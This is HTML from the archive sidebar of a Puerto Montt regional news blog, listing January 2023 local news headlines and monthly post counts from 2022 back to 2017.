<li><a href='https://puertomontt.blogspot.com/2023/01/familias-valoran-programa-vacaciones-en.html'>Familias valoran programa &#171;Vacaciones en mi Jardín...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/subsecretaria-del-deporte-antonia.html'>Subsecretaria del Deporte, Antonia Illanes, visitó...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/comision-de-trabajo-aprueba-en-general.html'>Comisión de Trabajo aprueba en general idea de leg...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/inician-programa-para-hijos-e-hijas-de.html'>Inician programa para hijos e hijas de madres temp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/teleton-abre-convocatoria-para-su.html'>Teletón abre convocatoria para su Voluntariado 202...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/evento-noche-y-dia-vive-puerto-montt.html'>Evento &#171;Noche y día. Vive Puerto Montt&#187; difundió l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/con-dos-exposiciones-culminaron.html'>Con dos exposiciones culminaron exitosamente Talle...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/destacado-arqueologo-dr-tom-dillehay.html'>Destacado Arqueólogo Dr. Tom Dillehay entregó en c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/museo-de-frutillar-es-locacion-para.html'>Museo de Frutillar es locación para diálogo entorn...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/consejo-para-la-transparencia-ordena.html'>Consejo para la Transparencia ordena a consorcio d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/465-ninas-y-ninos-podran-acceder-los.html'>465 niñas y niños podrán acceder a los centros de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/investigador-de-inia-remehue-entrega.html'>Investigador de INIA Remehue entrega recomendacion...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/corporacion-cultural-de-puerto-montt.html'>Corporación Cultural de Puerto Montt lanza segunda...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/culmino-proyecto-de-vinculacion-con-el.html'>Culminó proyecto de Vinculación con el Medio para ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/el-fosis-y-puerto-varas-instalaran-el.html'>El FOSIS y Puerto Varas instalarán el primer EcoMe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/estudiantes-del-liceo-insular-de-achao_24.html'>Estudiantes del liceo Insular de Achao realizaron ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/visitas-guiadas-por-el-municipio-ponen.html'>Visitas guiadas por el municipio ponen en valor Mo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/musicos-de-la-region-son-invitados.html'>Músicos de la región son invitados a postular a lo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/bernales-denuncia-mal-estado-de-21.html'>Bernales denuncia mal estado de 21 lomos de toro e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/el-sabor-y-la-musica-daran-vida-al.html'>El sabor y la música darán vida al &#171;Festival de la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/cartela-cultural-corporacion-cultural_23.html'>Cartela Cultural Corporación Cultural Puerto Montt...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/concejo-aprobo-fondos-para-mantencion.html'>Concejo aprobó fondos para mantención de Planta de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/con-alta-participacion-y-variados.html'>Con alta participación y variados puntos de vista ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/observatorio-laboral-de-sence-los-lagos.html'>Observatorio laboral de Sence Los Lagos entregó re...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ruta-de-las-tradiciones-inicia-su.html'>&#171;Ruta de las Tradiciones&#187; inicia su circuito en lo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/talleres-para-renovar-el-pladeco-2023.html'>Talleres para renovar el PLADECO 2023-2026 suma 22...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/pension-garantizada-universal-congreso.html'>Pensión Garantizada Universal: Congreso despacha l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/investigadores-uss-adjudican-recursos.html'>Investigadores USS adjudican recursos para impulsa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/uach-y-fipa-reiteran-llamado-para.html'>UACh y FIPA reiteran llamado para participar en la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/tras-denuncia-de-diputado-bernales.html'>Tras denuncia de diputado Bernales, polémica señal...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/danza-contemporanea-llega-al-diego.html'>Danza contemporánea llega al Diego Rivera con mont...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/nuevo-libro-revela-la-historia-de.html'>Nuevo libro revela la  Historia de Cochamó 1960-1970</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/fundacion-dmks-se-toma-las-calles-de.html'>Fundación DMKS se toma las calles de Puerto Montt ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/jardines-infantiles-junji-finalizan.html'>Jardines infantiles JUNJI finalizan este viernes p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/statkraft-desiste-del-proyecto.html'>Statkraft desiste del proyecto hidroeléctrico Osor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ninas-y-ninos-se-divierten-estas.html'>Niñas y niños se divierten estas vacaciones en sus...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/subsecretaria-de-evaluacion-social.html'>Subsecretaria de Evaluación Social junto a Seremi ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/academico-de-arqueologia-uach-adjudico.html'>Académico de Arqueología UACh adjudicó proyecto Fo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/en-puerto-montt-37-recicladores-de-base.html'>En Puerto Montt 37 recicladores de base certificar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/avanza-proyecto-de-40-horas-se-aprueban.html'>Avanza proyecto de 40 Horas: se aprueban indicacio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/sede-puerto-montt-y-direccion.html'>Sede Puerto Montt y Dirección Museológica UACh imp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/los-lenguajes-del-arte-y-la-formacion.html'>Los lenguajes del arte y la formación humana</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/instalan-mesa-tecnica-tripartita-con.html'>Instalan &#171;Mesa Técnica Tripartita con Trabajadores...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/significativo-aumento-de-postulaciones.html'>Significativo aumento de postulaciones e interés e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/confianza-en-la-economia-de-los-lagos.html'>Confianza en la economía de Los Lagos se mantiene ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/region-de-los-rios-proyecto-avanza-en.html'>Región de Los Ríos: proyecto avanza en la diversif...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/sence-los-lagos-informa-apertura-de.html'>Sence Los Lagos informa apertura de inscripciones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/uach-ensena-astronomia-con-un-enfoque.html'>UACh enseña Astronomía con un enfoque inclusivo en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/municipalidad-despliega-cortafuegos.html'>Municipalidad despliega cortafuegos preventivos pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/se-iniciaron-las-matriculas-2023-en-la.html'>Se iniciaron las matrículas 2023 en la Sede Puerto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/estudiantes-de-ingenieria-ambiental.html'>Estudiantes de Ingeniería Ambiental UACh Sede Puer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/seremi-de-desarrollo-social-y-acnur.html'>Seremi de Desarrollo Social y ACNUR realizan distr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/sernac-y-ses-recuerdan-que-hoy-se.html'>Sernac y SES recuerdan que hoy se inicia el períod...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ninos-ninas-y-adolescentes-del-servicio.html'>Niños, niñas y adolescentes del Servicio Mejor Niñ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/direccion-de-vinculacion-con-el-medio.html'>Dirección de Vinculación con el Medio UACh y Munic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/unimarc-abre-nueva-tienda-en-puerto.html'>Unimarc abre nueva tienda en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/municipalidad-reimpulsa-renovacion-de.html'>Municipalidad reimpulsa renovación de alumbrado pú...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/bienes-nacionales-entrego-concesion-de.html'>Bienes Nacionales entregó concesión de inmueble fi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/autoridad-maritima-llamo-seguir.html'>Autoridad Marítima llamó a seguir recomendaciones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/isl-difunde-campana-ultrasol-ultra.html'>ISL difunde campaña &#171;Ultrasol, Ultra Protección&#187; p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/diego-rivera-inaugura-sus-primeras.html'>Diego Rivera inaugura sus primeras cuatro exposici...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/futuros-arqueologosas-uach-vivieron-la.html'>Futuros arqueólogos/as UACh vivieron la experienci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/la-tradicion-del-tejido-en-quelgo.html'>La tradición del tejido en quelgo chilote ingresa ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/con-montaje-pirquineros-del-ayer-ballet.html'>Con montaje &#171;Pirquineros del ayer&#187;, ballet folklor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/gobierno-lanza-medidas-para-apoyar-la.html'>Gobierno lanza medidas para apoyar la regularizaci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/sence-los-lagos-informa-la-apertura-160.html'>Sence Los Lagos informa la apertura 160 cupos para...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/ministerio-de-ciencia-financiara.html'>Ministerio de Ciencia financiará proyectos de hast...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/01/cartela-cultural-corporacion-cultural.html'>Cartela Cultural Corporación Cultural Puerto Montt</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
